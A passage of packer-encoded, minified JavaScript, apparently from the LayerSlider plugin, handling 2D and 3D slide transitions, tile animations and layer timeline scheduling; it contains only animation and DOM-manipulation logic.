0!==ie.1b.2l.1a.$2q&&ie.1b.2l.1a.$2q.2X(".ls-bg-5K").59(),"5b"!==ie.1b.2l.1a.3k?ie.1c.$65.1g("2q-4e",ie.1b.2l.1a.3k):ie.1c.$65.1g("2q-4e",ie.o.8X),ie.o.rn||ie.1o.$bj.41("ls-jx-43 ls-jy-43 ls-5c-43"),18.$1W&&(18.$1W.5u("").6f(),18.$1W=!1),ie.1A.2s.26.cO.1x.2F(),0<ie.o.5W&&(ie.1C.6s("eJ")?ie.1C.5W.6m(ie.1b.2l.1N)&&(ie.2s.20(),ie.1F.3b(ie.1C,{aH:!0}),ie.o.dG&&(ie.1C.cy=1)):ie.1C.5W.1x()),ie.1F.3b(ie.1c,{8C:!1,9o:!1}),!ie.1C.9w&&ie.2G.4b("jI")&&1e.4o("jI",ie.2G.4x()),(ie.1C.9w=!1)!==ie.1C.5g.6P&&ie.2s.cW?(2c 0!==ie.1b.3A.1a&&2c 0!==ie.1b.3A.1a.$2q&&(e=ie.1b.3A.1a.$2q.1a(ie.1s.1n.1Y),ie.1b.3A.1a.$2q.2X(".ls-bg-5K").3S(),e.2A.6A&&ae.3n.1x(ie.1b.3A.1a.$2q[0],{2u:!1,1g:e.2A.3N})),ie.1C.6d(ie.1C.2R.aA(ie.2s.cW),!0)):ie.6n.eL(ie.1j.1U.1N)},5a:{d2:{jB:19(){if(ie.o.7y)ie.1b.1V.5a.fG(ie.o.7y.1Q,ie.o.7y.ro);2N{1d e,t,i=!!ie.1b.2l.1a.7L&&ie.1b.2l.1a.7L.dv().1L(",");ie.1o.b9&&ie.o.dT?(ie.1o.b9=!1,18.2e("2d","1")):ie.1o.b8&&ie.o.dT?(ie.1o.b8=!1,18.2e("2d","1")):ie.1j.1U.1a.$2q||i&&(!i||-1!=i.1m("1")||-1!=i.1m("2")||-1!=i.1m("3")||-1!=i.1m("4"))?ie.52.jJ()&&(ie.1b.2l.1a.8l||ie.1b.2l.1a.7N)?ie.1b.2l.1a.8l&&ie.1b.2l.1a.7N?(e=1H.3R(2*1H.2U()),t=[["3d",ie.1b.2l.1a.8l],["jK",ie.1b.2l.1a.7N]],18.2e(t[e][0],t[e][1])):ie.1b.2l.1a.8l?18.2e("3d",ie.1b.2l.1a.8l):18.2e("jK",ie.1b.2l.1a.7N):ie.1b.2l.1a.7L&&ie.1b.2l.1a.7M?(e=1H.3R(2*1H.2U()),t=[["2d",ie.1b.2l.1a.7L],["jL",ie.1b.2l.1a.7M]],18.2e(t[e][0],t[e][1])):ie.1b.2l.1a.7L?18.2e("2d",ie.1b.2l.1a.7L):ie.1b.2l.1a.7M?18.2e("jL",ie.1b.2l.1a.7M):18.2e("2d","1"):18.2e("2d","5")}},2e:19(e,t){ie.2h&&ie.1O.1I("9y","7y.7v"),t+="";1d i,a=-1==e.1m("fH")?ie.t:ie.ct,s="3d";if(-1!=e.1m("2d")&&(s="2d"),-1!=t.1m("et"))i=a["t"+s].1v-1,0;2N if(-1!=t.1m("5I"))i=1H.3R(1H.2U()*ie.1F.jM(a["t"+s])),0;2N{1d r=t.1L(","),o=r.1v;i=1p(r[1H.3R(1H.2U()*o)])-1,0}2c 0===a["t"+s][i]&&(ie.2h&&ie.1O.1I("2Q","7y.rp",[s.fI()+(-1===e.1m("fH")?"":" (jN)"),i+1]),a=ie.t,e=s="2d",i=0),ie.2h&&ie.1O.1I("5O","7y.7v",[s.fI()+(-1===e.1m("fH")?"":" (jN)"),i+1,a["t"+s][i].9I]),ie.1b.1V.5a.fG(s,a["t"+s][i])}},fG:19(e,t){1d i,a,s,r,o=se.4h(!0,{7A:1,7B:1},t),n=2y o.7A,l=2y o.7B,d=[],u=ie.2s.2D,p=0,c=0,h=!!ie.1b.3A.1a.$2q&&ie.1F.cb(ie.1b.3A.1a.$2q),m=!!ie.1b.2l.1a.$2q&&ie.1F.cb(ie.1b.2l.1a.$2q),f=ie.o.5s&&"8N"===ie.1o.29.2D?"to":"3N";2L(n){1i"4H":n=o.7A;1u;1i"5p":n=1H.3R(1H.2U()*(1p(o.7A.1L(",")[1])-1p(o.7A.1L(",")[0])+1))+1p(o.7A.1L(",")[0]);1u;51:n=1H.3R(1H.2U()*(o.7A[1]-o.7A[0]+1))+o.7A[0]}2L(l){1i"4H":l=o.7B;1u;1i"5p":l=1H.3R(1H.2U()*(1p(o.7B.1L(",")[1])-1p(o.7B.1L(",")[0])+1))+1p(o.7B.1L(",")[0]);1u;51:l=1H.3R(1H.2U()*(o.7B[1]-o.7B[0]+1))+o.7B[0]}if(ie.1o.6o&&ie.o.ha?(15<=n?n=7:5<=n?n=4:4<=n?n=3:2<n&&(n=2),15<=l?l=7:5<=l?l=4:4<=l?l=3:2<l&&(l=2),2<l&&2<n&&(l=2,4<n&&(n=4))):(n=35<n?35:n,l=35<l?35:l),ie.2h&&!ie.o.7y&&(ie.1O.1I("5O","7y.2E",[[n,l],n*l]),ie.1O.9n()),i=1H.3R(ie.1c.1f/n),a=1H.3R(ie.1c.1h/l),s=ie.1c.1f-i*n,r=ie.1c.1h-a*l,"2I"==u){o.6V&&o.6V.46&&(o.6V.46={2U:"2U",8O:"3q",3q:"8O","9R-8O":"9R-3q","9R-3q":"9R-8O"}[o.6V.46]),se.2Y(["4P","7C","6W"],19(e,t){if(o[t]&&o[t].2e){1d i=o[t].2e;i.66&&44<1H.48(i.66)&&(i.66*=-1),i.6t&&44<1H.48(i.6t)&&(i.6t*=-1),i.4f&&(i.4f*=-1)}})}2m(1d g=0;g<n*l;g++)d.5i(g);2L(o.6V.46){1i"3q":d.3q();1u;1i"9R-8O":d=ie.1F.fJ(l,n,"8O");1u;1i"9R-3q":d=ie.1F.fJ(l,n,"3q");1u;1i"2U":d=ie.1F.eH(d)}if("5b"===ie.1b.3A.1a.3k&&(ie.1b.3A.1a.3k=ie.o.8X),"5b"===ie.1b.2l.1a.3k&&(ie.1b.2l.1a.3k=ie.o.8X),"2d"==e){1d v=-1!=o.9I.3Q().1m("rq"),y=-1!=o.9I.3Q().1m("rr");18.$86=se("<1G>").2b("ls-rs").2p(ie.1b.1V.$1W),18.$fK=se("<1G>").2b("ls-rt").2p(ie.1b.1V.$1W)}2m(1d b=0;b<n*l;b++){1d S,w,x,T,C,k,I,L=(b+1)%n==0?s:0,O=(l-1)*n-1<b?r:0,P=se("<1G>").2b("ls-1V-2e-6V").1g({1f:i+L,1h:a+O}).1a("24",{1f:i+L,1h:a+O}).2p(ie.1b.1V.$1W);d[b];if(p=b%n==0?p+1:p,c=b%n==0?1:c+1,"3d"==e){P.2b("ls-3d-57");1d $,B,W,M,1e,z,F,D=i+L,R=a+O,V=4c ae.7x;F=1H.48(1H.48(c-n/2-.5)-n/2-.5)*1H.48(1H.48(p-l/2-.5)-l/2-.5),P.1g({7U:F}),B=D/2,W=R/2,M=($="jO"==o.4P.2D?90<1H.48(o.4P.2e.6t)&&"jP"!=o.6V.jQ?1H.3R(D/7)+L:D:90<1H.48(o.4P.2e.66)&&"jP"!=o.6V.jQ?1H.3R(R/7)+O:R)/2,18.7D("ls-3d-7E",P,0,0,0,0,-M,0,0,B+"px "+W+"px jR"),18.7D("ls-3d-jS",P.1J(".ls-3d-7E"),D,R,0,0,M,0,0),"ru"==o.4P.2D&&90<1H.48(o.4P.2e.66)?18.7D("ls-3d-d3",P.1J(".ls-3d-7E"),D,R,0,0,-M,d4,0):18.7D("ls-3d-d3",P.1J(".ls-3d-7E"),D,R,0,0,-M,0,d4),18.7D("ls-3d-21",P.1J(".ls-3d-7E"),$,R,-M,0,0,0,-90),18.7D("ls-3d-49",P.1J(".ls-3d-7E"),$,R,D-M,0,0,0,90),18.7D("ls-3d-2f",P.1J(".ls-3d-7E"),D,$,0,-M,0,90,0),18.7D("ls-3d-26",P.1J(".ls-3d-7E"),D,$,0,R-M,0,-90,0),S=P.1J(".ls-3d-jS"),w="jO"==o.4P.2D?90<1H.48(o.4P.2e.6t)?P.1J(".ls-3d-d3"):0<o.4P.2e.6t?P.1J(".ls-3d-21"):P.1J(".ls-3d-49"):90<1H.48(o.4P.2e.66)?P.1J(".ls-3d-d3"):0<o.4P.2e.66?P.1J(".ls-3d-26"):P.1J(".ls-3d-2f"),1e=d[b]*o.6V.4k,z=ie.1b.1V.$1W.1J(".ls-3d-57:eq( "+b+" ) .ls-3d-7E"),o.7C&&o.7C.2e?(o.7C.2e.4k=o.7C.2e.4k?(o.7C.2e.4k+1e)/3F:1e/3F,V.to(z[0],o.7C.1X/3F,ie.1F.2Z.2e(o.7C.2e,o.7C.55))):o.4P.2e.4k=o.4P.2e.4k?(o.4P.2e.4k+1e)/3F:1e/3F,V.to(z[0],o.4P.1X/3F,ie.1F.2Z.2e(o.4P.2e,o.4P.55)),o.6W&&(o.6W.2e||(o.6W.2e={}),V.to(z[0],o.6W.1X/3F,ie.1F.2Z.2e(o.6W.2e,o.6W.55,"6W"))),ie.1b.3M.1I(V,0)}2N{1d A,N,E,H,X,Y,U,j,K="2M",q="2M",G="2M",Q="2M",Z=1,J=1,ee={};2L(N="2U"==o.2e.2D?(A=["2f","26","49","21"])[1H.3R(1H.2U()*A.1v)]:o.2e.2D,-1!=o.9I.3Q().1m("jT")&&b%2==0&&(u="2I"==u?"1U":"2I"),"2I"==u&&(N={2f:"26",26:"2f",21:"49",49:"21",fL:"fM",fN:"fO",fO:"fN",fM:"fL"}[N]),N){1i"2f":K=G=-P.1a("24").1h,q=Q=0;1u;1i"26":K=G=P.1a("24").1h,q=Q=0;1u;1i"21":K=G=0,q=Q=-P.1a("24").1f;1u;1i"49":K=G=0,q=Q=P.1a("24").1f;1u;1i"fL":K=P.1a("24").1h,G=0,q=P.1a("24").1f,Q=0;1u;1i"fN":K=P.1a("24").1h,G=0,q=-P.1a("24").1f,Q=0;1u;1i"fO":K=-P.1a("24").1h,G=0,q=P.1a("24").1f,Q=0;1u;1i"fM":K=-P.1a("24").1h,G=0,q=-P.1a("24").1f,Q=0}2L(18.9S=o.2e.31?o.2e.31:1,1==v&&1!=18.9S&&(K/=2,G/=2,q/=2,Q/=2),o.2e.1Q){1i"i9":K=G=q=Q=0,Z=0,J=1;1u;1i"rv":Z=0,(J=1)==18.9S&&(G=Q=0)}if((o.2e.4f||o.2e.66||o.2e.6t||1!=18.9S)&&"1V"!=o.2e.1Q?P.1g({5c:"4Y"}):P.1g({5c:"43"}),1==v?18.$86.1g({5c:"4Y"}):18.$86.1g({5c:"43"}),!0===y||"1V"==o.2e.1Q||!0===v?(E=P.2p(18.$86),H=P.fg().2p(18.$fK),S=se("<1G>").2b("ls-jU").2p(E)):H=P.2p(18.$fK),w=se("<1G>").2b("ls-jV").2p(H),X=d[b]*o.6V.4k/3F,Y=o.2e.4f?o.2e.4f:0,U=o.2e.66?o.2e.66:0,j=o.2e.6t?o.2e.6t:0,"2I"==u&&(Y=-Y,U=-U,j=-j),ie.1b.3M.4q(w[0],o.2e.1X/3F,{4X:!1,2u:!1,1g:{x:-q,y:-K,3x:"5H",3e:Z,2n:Y,3I:U,3J:j,31:18.9S}},{2u:!1,1g:{x:0,y:0,3e:J,2n:0,3I:0,3J:0,31:1},2w:ie.1F.2Z.55(o.2e.55)},X),1==y&&(2c 0===ie.1b.2l.1a.$2q||2c 0!==ie.1b.2l.1a.$2q&&(-1!=ie.1b.2l.1a.$2q.1D("23").3Q().1m("em")||ie.1b.2l.1a.$2q.1f()<ie.1c.1f||ie.1b.2l.1a.$2q.1h()<ie.1c.1h))&&(ee.3e=0),("1V"==o.2e.1Q||1==v)&&-1==o.9I.3Q().1m("jT")){1d te=0;0!==Y&&(te=-Y),ee.x=Q,ee.y=G,ee.2n=te,ee.31=18.9S,ee.3e=Z}2c 0!==S&&ie.1b.3M.to(S[0],o.2e.1X/3F,{2u:!1,1g:ee,2w:ie.1F.2Z.55(o.2e.55)},X)}x=b%n*i,T=1H.3R(b/n)*a,2c 0!==ie.1b.3A.1a.$2q&&(C=ie.1b.3A.1a.$2q.1a(ie.1s.1n.1Y),"3d"===e||"2d"===e&&(!0===y||"1V"===o.2e.1Q||!0===v)?S.9m(se("<3V>").1D("23",h).1g({1f:C.28.1f,1h:C.28.1h,"-5R-1y":C.28.1y,1y:C.28.1y,"-ms-3L":"5m("+(C.28.x-x)+"px) 5n("+(C.28.y-T)+"px)"+C.28.8K+C.28.8M,"-5R-3L":"5m("+(C.28.x-x)+"px) 5n("+(C.28.y-T)+"px)"+C.28.8K+C.28.8M,3L:"5m("+(C.28.x-x)+"px) 5n("+(C.28.y-T)+"px)"+C.28.8K+C.28.8M})):0===18.$86.3W().1v&&18.$86.1g("2q-4e",ie.1b.3A.1a.3k).9m(se("<3V>").1D("23",h).1g({1f:C.28.1f,1h:C.28.1h,"-5R-1y":C.28.1y,1y:C.28.1y,"-ms-3L":"5m("+C.28.x+"px) 5n("+C.28.y+"px)"+C.28.8K+C.28.8M,"-5R-3L":"5m("+C.28.x+"px) 5n("+C.28.y+"px)"+C.28.8K+C.28.8M,3L:"5m("+C.28.x+"px) 5n("+C.28.y+"px)"+C.28.8K+C.28.8M}))),"5b"===ie.1b.3A.1a.3k||ie.1b.3A.1a.$2v.1v||("3d"===e||"2d"===e&&(!0===y||"1V"===o.2e.1Q||!0===v)?S.1g("2q-4e",ie.1b.3A.1a.3k):0===18.$86.3W().1v&&18.$86.1g("2q-4e",ie.1b.3A.1a.3k)),2c 0!==ie.1b.2l.1a.$2q&&(I=(k=ie.1b.2l.1a.$2q.1a(ie.1s.1n.1Y)).2A[f],w.9m(se("<3V>").1D("23",m).1g({1f:k.28.1f,1h:k.28.1h,"-5R-1y":ie.1b.2l.1y.3N||"3v",1y:ie.1b.2l.1y.3N||"3v","-ms-3L":"5m("+(k.28.x-x)+"px) 5n("+(k.28.y-T)+"px) 4f("+I.2n+"8L) 31("+I.31+")","-5R-3L":"5m("+(k.28.x-x)+"px) 5n("+(k.28.y-T)+"px) 4f("+I.2n+"8L) 31("+I.31+")",3L:"5m("+(k.28.x-x)+"px) 5n("+(k.28.y-T)+"px) 4f("+I.2n+"8L) 31("+I.31+")"}))),"5b"===ie.1b.2l.1a.3k||ie.1b.2l.1a.$2v.1v||w.1g("2q-4e",ie.1b.2l.1a.3k)}ie.1b.1V.$1W.a6(ie.o.gR?ie.1c.$6c:ie.1c.$65),ie.1b.1V.3c()},7D:19(e,t,i,a,s,r,o,n,l,d){1d u="rw( "+s+"px, "+r+"px, "+o+"px)";0!==n&&(u+="66( "+n+"8L)"),0!==l&&(u+="6t( "+l+"8L)");1d p={1f:i,1h:a,3L:u,"-ms-3L":u,"-5R-3L":u};d&&(p["3L-fP"]=d,p["-ms-3L-fP"]=d,p["-5R-3L-fP"]=d),se("<1G>").2b(e).1g(p).2p(t)}}},1k:{in:{7T:19(e){e.1a(ie.1s.1n.1Y).1w.22&&ie.1b.1k.1w.7J(e),ie.1k.1x.4n(e,"aE-in")},4C:19(e){ie.1l.1F.eX(e),ie.1k.1x.4n(e,"2F")}},1T:{jw:19(){if(ie.1b.5B){if(ie.1b.1P){1d s,r,o=4c ae.7x({4v:!0,jW:!0}),n=[],e=ie.1k.2R("2x, in, 3B, 2F").1I(ie.1k.2R("2x, 1T, 3B, 2F")),t=ie.1k.2R("2x, 1T, 8z, 2F"),i=ie.1k.2R("2x, 1T, 2F"),a=se().1I(e).1I(t);a.2Y(19(){1d e,t=se(18).1a(ie.1s.1n.1Y);if(t.1z.3X&&(ie.1b.1P.6f(t.1z.3X),t.1z.3X.2S()),t.is.3B){s=[t.2g.$1W[0]],t.2g.$9q&&(s=s.fQ(t.2g.$9q[0])),t.2a.5S&&(s=s.fQ(t.2a.5S));2m(1d i=0;i<s.1v;i++)n=n.fQ(ie.1b.1P.rx(s[i],!0));2m(1d a=0;a<n.1v;a++)n[a].1X&&0!==n[a].1X()&&(r=n[a],e=r,o.1I(e,1t-e.1X()*e.3H()))}}),i.2Y(19(){se(18).1a(ie.1s.1n.1Y).5g.3E=!0}),o.2S().ry(1t),ie.1b.1P.d5("7T",3j),ie.1b.1P.d5("4C",3j),ie.1b.1P.d5("bk",3j),ie.1b.1P.d5("7F",3j),ie.1b.1P.20().7G()}ie.1b.5B.2S()}ie.1c.$6c.1J(".ls-4S").1g({3x:"3v"})},7T:19(e){ie.1k.1x.4n(e,"aE-1T")},4C:19(e){1d t=e.1a(ie.1s.1n.1Y);!ie.1c.2i.9o&&t.3f.9d===ie.1j.2x.1N||ie.1b.1k.3E(e,t),t.1w.22&&ie.1b.1k.1w.bl(e),ie.1k.1x.4n(e,"43")}},3E:19(e,t){t.1z.3X&&(t.1z.3X.20().7G(),2j t.1z.3X,ae.3n.1x(t.2g.$7W[0],t.3E.e6)),ae.3n.1x(t.2g.$1W[0],t.3E.e5),ae.3n.1x(e[0],{"-5R-1y":"3v",1y:"3v"}),t.5g.8e&&(t.3U.2U={},t.3D.2U={},ie.1k.8e.1a(e)),t.5g.3E=!1},1B:{6r:!1,6q:19(e){1d t,i,a,s,r=e?"2x":"1U";ie.1b.9T=r,ie.1b.1k.1B.6r=!1,ie.1b.1k.1B.jX(),ie.1b.1P&&(ie.1b.1P.4u().3H(0).6p().7G(!0),ie.1b.1P=3j),ie.1b.1P=4c ae.7x({4v:!0,7T:19(){ie.2G.4b("jY")&&1e.4o("jY",ie.2G.4x())},4C:19(){ie.o.5s&&ie.o.dE&&("1U"===ie.1C.2D?ie.1b.1k.1B.fR(!0):ie.1b.1k.1B.d6(!0,!0))},bk:19(){ie.2G.4b("jZ")&&1e.4o("jZ",ie.2G.4x()),ie.1b.1k.1B.k0&&(ie.1b.1k.1B.6r=!1,ie.1b.1P.2S()),ie.o.5s&&ie.o.dE&&ie.1b.1k.1B.d6(!0,!1)},7F:19(e){ie.2G.4b("k1")&&1e.4o("k1",e)},87:["{5h}"]}),18.4D=0,18.3H=1,ie.1b.5B=4c ae.7x({4v:!0,jW:!0}),t=ie.1k.2R(r+", in, aF"),i=ie.1k.2R(r+", 1T, 8z").1I(ie.1k.2R(r+", 1T, 2F, 3B")),a=ie.1k.2R(r+", in, cr, aF"),s=se().1I(t).1I(i).1I(a),18.d7(t,"in",ie.1b.1P,ie.1b.5B),18.d7(i,"1T",ie.1b.1P,ie.1b.5B),ie.1j[r].1a&&-1!==ie.1j[r].1a.1X&&ie.1j[r].1a.1X<18.4D?(18.3H=ie.1j[r].1a.1X/18.4D,ie.2h&&ie.1O.1I("2Q","fS.1X",[ie.1j[r].1a.1X,18.4D])):ie.1b.1P.1X()>18.4D&&(18.3H=18.4D/ie.1b.1P.1X()),-1===ie.1j[r].1a.1X?(ie.1j[r].1a.1X=18.4D,ie.1j[ie.1j[r].1N].1a.1X=18.4D):18.4D=ie.1j[r].1a.1X,18.d7(a,"in",ie.1b.1P,ie.1b.5B),!0===ie.1b.1k.1B.6r&&ie.2h&&ie.1O.1I("2Q","fS.iu",ie.o.dU?"22":"cx");2m(1d o=0;o<s.1v;o++)se(s[o]).1a(ie.1s.1n.1Y).1M.22&&se(s[o]).1a(ie.1s.1n.1Y).2g.$8x.1D("1a-ls-1M","2F");if(ie.1b.1k.1M.5C(),ie.2G.4b("k2")&&1e.4o("k2",{fS:ie.1b.1P,rz:s,rA:18.4D}),ie.1b.2k.6q(),ie.1b.2k.4O.3h&&ie.1b.1P.1I(ie.1b.2k.4O.3h.2S(),0),ie.1b.2k.4p.3h&&ie.1b.1P.1I(ie.1b.2k.4p.3h.2S(),0),ie.1b.2k.2P.3h&&ie.1b.1P.1I(ie.1b.2k.2P.3h.2S(),0),ie.1b.1P.jE(19(){if(!ie.1b.1P.k3()){if(ie.2G.4b("k4")&&!1===1e.4o("k4",ie.2G.4x()))1S;ie.1F.3b(ie.1b.1k.1B,{7Z:!0}),!ie.1C.5A()&&ie.1C.2i.6k?ie.1C.6d(ie.1j.1U.1N):ie.1C.2i.aH&&ie.1b.2k.3q()}},[],18,ie.1j[r].1a.1X),ie.1j.1U.1a.$4S&&ie.1j.1U.1a.$4S.1g({3x:"5H"}),(!ie.o.a7||"bm"!==ie.1c.58&&!ie.o.gT)&&ie.o.a7||!(ie.1c.8H&&ie.1c.2i.fs&&ie.1c.2i.rB)&&ie.1c.8H||(ie.o.a8&&ie.1C.5A()&&ie.1b.1P.5Q(0),ie.1b.1k.1B.2S(),ie.o.5s&&"8N"===ie.1o.29.jv&&ie.1b.1P.3H(1)),1e.5C("5N.68"+z),1e.7t("6l.68"+z+" 5N.68"+z+" 81.68"+z),ie.1j[r].1a.68){1d n=ie.1k.2R(r+",in,aF").1I(ie.1k.2R("3B,2F"));1e.on("6l.68"+z,19(){n.2Y(19(){ie.1b.1k.1w.d8(se(18),se(18).1a(ie.1s.1n.1Y))})}),1e.on("5N.68"+z,19(){n.2Y(19(){ie.1b.1k.1w.fT(se(18),se(18).1a(ie.1s.1n.1Y))})}),1e.on("81.68"+z,19(){n.2Y(19(){ie.1b.1k.1w.bn(se(18),se(18).1a(ie.1s.1n.1Y))})})}},jG:19(){ie.1j.1U.1a.5c&&"43"!==ie.1j.1U.1a.5c?(ie.1c.$6c.2b("ls-4Y"),ie.1c.$cu.2b("ls-4Y")):(ie.1c.$6c.41("ls-4Y"),ie.1c.$cu.41("ls-4Y")),18.6q()},8t:19(e,t,i,a){if("4H"==2y t)1S t;t=t.3Q();1d s,r,o,n,l,d=ie.1s.2z.hw,u=0;if(-1!==t.1m("*")&&(l="*"),-1!==t.1m("/")&&(l="/"),-1!==t.1m("+")&&(l="+"),-1!==t.1m("-")&&(l="-"),l)if(n=t.1L(l),s=se.4j(n[0]),o=1p(se.4j(n[1])),d[s]&&-1!==d[i][1].1m(d[s][0]))if(r="4H"==2y e.1B[s]?e.1B[s]:e.1B[s](e),a)u=o/3F;2N 2L(l){1i"*":u=r*o;1u;1i"/":u=r/o;1u;1i"+":u=r+o/3F;1u;1i"-":u=r-o/3F}2N ie.2h&&(d[s]||ie.1O.1I("2Q","9e.k5",s),-1===d[i][1].1m(d[s][0])&&ie.1O.1I("2Q","9e.k6",[s,d[s],i,d[i]])),"+"!==l&&!a||(u=o/3F);2N d[s=se.4j(t)]&&-1!==d[i][1].1m(d[s][0])?u=a?0:"4H"==2y e.1B[s]?e.1B[s]:e.1B[s](e):ie.2h&&(d[s]?-1===d[i][1].1m(d[s][0])&&ie.1O.1I("2Q","9e.k6",[s,d[s],i,d[i]]):ie.1O.1I("2Q","9e.k5",s));1S(u!=u||u<0)&&(ie.2h&&ie.1O.1I("2Q","9e.rC",[i,s,u]),u=0),u},d7:19(e,t,i,a){2m(1d s=0,r=e.1v;s<r;s++){1d o,n=se(e[s]),l=n.1a(ie.1s.1n.1Y),d=l.2g.$1W,u=l.2g.$9q,p=l.2g.$7W;if(l.5g.3E&&ie.1b.1k.3E(n,l),n.4J("ls-bg"))l.2A.6A&&i.4q(n.2X(".ls-bg-5K"),ie.1b.2l.1a.1X+ie.1b.2l.1a.bP,{2u:!1,1g:l.2A.3N},{2u:!1,1g:l.2A.to,2w:ae.rD.cg},-ie.1b.2l.1a.bP),se.4I(l.1y.3u.c2)&&se.4I(l.1y.3u.c3)||(l.1y.1b.bg||(l.1y.1b.bg=ie.1b.1k.56.6u(l,"bg",l.1y.3u.c2,l.1y.3u.c3)),i.to([{p:0},n[0]],ie.1b.2l.1a.1X,{p:1,2u:!1,2w:ae.rE.cg,7F:ie.1b.1k.56.8G,87:["{5h}",l.1y.1b.bg]},0));2N 2L(t){1i"in":if(l.in.22&&(l.3f.7Y||("4H"!=2y l.in.3a&&(l.in.3a=0),l.1B.7Q=l.in.3a,l.1B.76=l.1B.7Q+l.in.1X),ie.1K.8J(n,l.4U,l.ah),ie.1K.9Q(l.93,l.69),ie.1K.9Q(l.c4,l.aw),l.4U.2B=l.2B.2z*ie.1K.1R,l.2o.22&&(l.3l.2o||(l.3l.2o=l.2o.c0,l.3l.6b=!0),l.ai.2o?(l.hN.2o=ie.1K.2o(n,l.ai.2o,!0),l.hO.2o=ie.1K.2o(n,l.3l.2o,l.3l.6b),i.4q(u[0],l.in.1X,l.hM,l.e8,l.1B.7Q)):ae.3n.1x(u[0],{2o:ie.1K.2o(n,l.3l.2o,l.3l.6b)}),ie.1b.1k.1B.6r=!0),se.4I(l.1y.3u.in)?se.4I(l.1y.3u.1T)||n.1g("1y",l.3l.1y):(l.1y.1b.in||(l.1y.1b.in=ie.1b.1k.56.6u(l,"in",l.1y.3u.in,l.1y.3u.24)),i.to([{p:0},n[0]],l.in.1X,{p:1,2u:!1,2w:l.av.2w,7F:ie.1b.1k.56.8G,87:["{5h}",l.1y.1b.in]},l.1B.7Q)),i.4q(d[0],l.in.1X,l.hK,l.av,l.1B.7Q),i.4q(n[0],l.in.1X,l.hL,l.e7,l.1B.7Q)),l.is.9c&&((l.2a.1Q||l.2C.1Q)&&ie.1b.1k.88.k7(n,l),l.2a.22&&(l.in.22||i.to(d[0],0,se.4h(!0,{},l.av,l.1n.1W),l.1B.7R),l.2a.5S=ie.1b.1k.88.fU(l.2a.1Q.1L("1e"),l.2a.ns),ie.1K.8J(n,l.3U,l.8q),l.3U.2B=l.2B.5f*ie.1K.1R,se.4I(l.8q.2U)||ie.1b.1k.88.bo(l,l.8q.2U,l.3U),se.4I(l.3U.2U)||ie.1b.1k.88.bo(l,l.3U.2U,l.3U),2j l.3U.2U,l.3f.7Y||(l.1B.7R=18.8t(l,l.2a.3a,"7R"),l.1B.98=l.1B.7R+(l.2a.5S.1v-1)*l.2a.7O+l.2a.1X),i.k8(l.2a.5S,l.2a.1X,l.3U,l.94,l.2a.7O,l.1B.7R,19(e){ie.1b.1k.in.4C(e)},[n]))),l.is.hu&&ie.o.5s&&i.rF(l.1B.7S(),19(){5z(19(){2j ie.2J.29,ie.1b.1k.1B.7z=0,ie.1o.29.9U=9M},6H)}),l.1z.22){1d c=4c ae.7x({67:l.1z.67,96:l.1z.96,97:l.1z.97,4v:!0});l.3f.7Y&&!l.is.3B||(l.1B.6F=18.8t(l,l.1z.3a,"6F"),l.1B.77=-1!==l.1z.3z&&l.1B.6F+(l.1z.67+1)*l.1z.1X+l.1z.67*l.1z.96),l.1z.3X=c,ie.1K.8J(n,l.4A,{x:l.6C.x,y:l.6C.y}),(l.4A.x&&0!==l.4A.x||l.4A.y&&0!==l.4A.y)&&(ie.1b.1k.1B.6r=!0),l.ed.3s=ie.1F.2Z.3s(l.6C.3s,n),l.ed.2B=l.2B.1z*ie.1K.1R,se.4I(l.1y.3u.1z)||(l.1y.1b.1z||(l.1y.1b.1z=ie.1b.1k.56.6u(l,"1z",se.4I(l.1y.3u.9l)?l.1y.3u.24:l.1y.3u.9l,l.1y.3u.1z)),c.to([{p:0},n[0]],l.1z.1X,{p:1,2u:!1,2w:l.c9.2w,7F:ie.1b.1k.56.8G,87:["{5h}",l.1y.1b.1z]},0)),c.4q(p[0],l.1z.1X,l.hP,l.c9,0),l.ak.2o&&(l.hQ.2o=ie.1K.2o(n,l.ak.2o,!0),c.to(u[0],l.1z.1X,l.ef,0),ie.1b.1k.1B.6r=!0),-1!==l.1z.67&&("rG"===ie.o.5F||ie.1A.2k.2P.$1E||ie.o.5s)?(i.1I(c,l.1B.6F),c.2S()):i.rH(19(e){e.2S()},l.1B.6F,[c])}l.is.3B&&(l.1B.bU=l.1B.76,l.1B.bV="1t%",l.3f.7Y||(o=1H.4g(l.1B.am(),0),18.4D=1H.4g(18.4D,o)));1u;1i"1T":l.is.9c&&l.2C.22&&(l.2C.5S=ie.1b.1k.88.fU(l.2C.1Q.1L("1e"),l.2C.ns),ie.1K.8J(n,l.3D,l.8r,l.c8),l.c8.2B=l.2B.5f*ie.1K.1R,se.4I(l.8r.2U)||ie.1b.1k.88.bo(l,l.8r.2U,l.3D),se.4I(l.3D.2U)||ie.1b.1k.88.bo(l,l.3D.2U,l.3D),2j l.3D.2U,l.3f.7Y||(l.1B.8s=18.8t(l,l.2C.3a,"8s"),l.1B.99=l.1B.8s+(l.2C.5S.1v-1)*l.2C.7O+l.2C.1X),l.2o.22&&(2c 0===l.7P.2o&&i.to(u[0],0,{4X:!1,1g:{2o:ie.1K.2o(n,l.2o.4g)}},l.1B.8s),ie.1b.1k.1B.6r=!0),i.k8(l.2C.5S,l.2C.1X,l.c8,l.3D,l.2C.7O,l.1B.8s)),ie.1K.8J(n,l.4z,l.aj,l.ea),ie.1K.9Q(l.c5,l.ay),ie.1K.9Q(l.95,l.6a),l.ea.2B=l.2B.2z*ie.1K.1R,"ar"!==l.1T.3a?(l.3f.7Y&&!l.is.3B||(l.is.3B?(l.1B.bU=0,l.1B.5G=18.8t(l,l.1T.3a,"5G",!0),l.1B.bV=l.1B.5G):l.1B.5G=1H.4g(18.8t(l,l.1T.3a,"5G"),l.1B.76),l.1B.9a=l.1B.5G+l.1T.1X),l.2o.22&&(2c 